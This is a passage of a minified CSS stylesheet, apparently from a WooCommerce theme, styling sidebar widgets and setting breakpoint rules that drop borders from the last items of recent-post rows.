body:not(.tbay-body-default) .widget.yith-woocompare-widget .remove{left:auto !important;right:3px;text-indent:-9999px}body:not(.tbay-body-default) .widget.yith-woocompare-widget .remove:hover{background-color:transparent !important}body:not(.tbay-body-default) .widget.yith-woocompare-widget .title{color:#222;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important}body:not(.tbay-body-default) .widget.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-right:auto;margin-left:15px}
body:not(.tbay-body-default) .widget.yith-woocompare-widget a.clear-all{line-height:37px}body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare{float:left;background:#ca0815;text-transform:uppercase;color:#fff;border-width:1px;border-style:solid;border-color:#ca0815;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;font-size:14px;letter-spacing:0}body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover{background:transparent;color:#ca0815}
body:not(.tbay-body-default) .widget.widget_shopping_cart .widget_shopping_cart_content{overflow:hidden}body:not(.tbay-body-default) .widget.widget_recent_entries ul{margin-top:20px}body:not(.tbay-body-default) .widget.widget_recent_entries ul a{display:block;margin-bottom:5px}body:not(.tbay-body-default) .widget.widget-timework strong{color:#000;font-weight:500}body:not(.tbay-body-default) .feedback{text-align:center}body:not(.tbay-body-default) .widget_product_tag_cloud .tagcloud{padding-top:10px}
body:not(.tbay-body-default) .widget_search form{padding:0 10px 0 15px}body:not(.tbay-body-default) .widget_search .form-control{padding:0;height:42px}body:not(.tbay-body-default) .widget_search .btn{font-size:15px;padding:0}body:not(.tbay-body-default) .widget_search .btn:hover i{color:#ca0815}body:not(.tbay-body-default) .widget_recent_entries>ul{padding:0;margin:0;list-style:outside none none}body:not(.tbay-body-default) .widget_recent_entries>ul li{line-height:26px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e5e5e5}
body:not(.tbay-body-default) .widget_recent_entries>ul li a{color:#ca0815}body:not(.tbay-body-default) .widget_recent_entries>ul li:last-child{border:0;margin:0}body:not(.tbay-body-default) .widget_recent_entries>ul .post-date:before{content:'\e788';font-family:'linearicons';display:inline-block;margin-right:7px;margin-left:0;font-size:18px}body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics{margin:0 -5px}body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics:before,body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics:after{content:" ";display:table}
body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics:after{clear:both}body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics>div{padding:0 5px;margin-bottom:10px;margin-top:0}body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics>div .group-items,body:not(.tbay-body-default) .widget_urna_instagram .instagram-pics>div .elapsed-time{display:none}body:not(.tbay-body-default) .widget_urna_instagram a{display:block;position:relative}body:not(.tbay-body-default) .widget_urna_instagram a:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
body:not(.tbay-body-default) .widget_urna_instagram a:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}body:not(.tbay-body-default) .widget_product_categories .product-categories,body:not(.tbay-body-default) .widget_product_categories ul,body:not(.tbay-body-default) .widget_categories .product-categories,body:not(.tbay-body-default) .widget_categories ul{padding:0;list-style:none;margin:0;line-height:33px}body:not(.tbay-body-default) .widget_product_categories .product-categories a,body:not(.tbay-body-default) .widget_product_categories ul a,body:not(.tbay-body-default) .widget_categories .product-categories a,body:not(.tbay-body-default) .widget_categories ul a{color:#888;display:inline-block}
body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover{color:#ca0815}body:not(.tbay-body-default) .widget_product_categories .product-categories .children,body:not(.tbay-body-default) .widget_product_categories ul .children,body:not(.tbay-body-default) .widget_categories .product-categories .children,body:not(.tbay-body-default) .widget_categories ul .children{list-style:none;padding-left:10px;padding-right:0}
body:not(.tbay-body-default) .widget_product_categories .product-categories li,body:not(.tbay-body-default) .widget_product_categories ul li,body:not(.tbay-body-default) .widget_categories .product-categories li,body:not(.tbay-body-default) .widget_categories ul li{position:relative;background:transparent}body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat>a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat>a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat>a,body:not(.tbay-body-default) .widget_categories ul .current-cat>a{color:#ca0815}
body:not(.tbay-body-default) .widget_product_categories .product-categories .cat-item,body:not(.tbay-body-default) .widget_product_categories ul .cat-item,body:not(.tbay-body-default) .widget_categories .product-categories .cat-item,body:not(.tbay-body-default) .widget_categories ul .cat-item{color:#888}.tbay-widget-banner-image{position:relative}.tbay-widget-banner-image .container,.tbay-widget-banner-image .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .tbay-widget-banner-image #tbay-main-content>.dokan-dashboard-wrap,.tbay-widget-banner-image #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .tbay-widget-banner-image .wcfm-membership-wrapper,.tbay-widget-banner-image .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .tbay-widget-banner-image #wcfmmp-store{position:absolute;height:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);top:0}
.tbay-widget-banner-image .banner-remove{position:absolute;left:auto;right:15px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);padding:0;color:#fff;border:0;background:transparent}.tbay-widget-banner-image .banner-remove:focus{outline:0}.widget_urna_recent_post .item,.tbay-addon-blog.vertical .item{display:block !important}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="1"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="1"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="1"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="1"] .item:nth-last-child(1) .post{border:0}}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="1"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="1"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="1"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="2"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="2"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="2"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-desktop="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="2"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="2"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="2"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="2"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-tablet="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="2"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="2"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-landscape="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="2"] .item:nth-last-child(1) .post{border:0}}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="2"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="2"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="2"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="2"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktop="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktop="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-tablet="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-tablet="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-landscape="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-landscape="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="3"] .item:nth-last-child(1) .post{border:0}}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="3"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="3"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="3"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="3"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="3"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="3"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="4"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-desktop="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktop="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-desktop="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="4"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="4"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-tablet="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-tablet="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-tablet="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="4"] .item:nth-last-child(1) .post{border:0}}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-landscape="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-landscape="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-landscape="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="4"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="4"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-mobile="4"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="4"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="4"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="4"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="5"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-desktop="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktop="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-desktop="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-desktop="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="5"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="5"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-tablet="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-tablet="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-tablet="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-tablet="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="5"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-landscape="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-landscape="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-landscape="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-landscape="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="5"] .item:nth-last-child(1) .post{border:0}}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="5"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-mobile="5"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-mobile="5"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="5"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="5"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="5"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktop="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-tablet="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-landscape="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="6"] .item:nth-last-child(1) .post{border:0}}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="6"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="6"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(6) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(3) .post{border:0}
